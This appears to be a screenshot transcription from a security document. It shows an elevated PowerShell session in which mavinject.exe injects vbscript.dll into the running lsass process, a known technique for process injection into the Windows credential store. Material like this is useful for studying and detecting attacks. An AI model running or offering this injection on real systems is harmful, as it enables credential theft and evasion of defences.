 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> mavinject.exe ((Get-Process lsass).Id) /INJECTRUNNING C:\Windows\System32\vbscript.dll
PS C:\Windows\system32>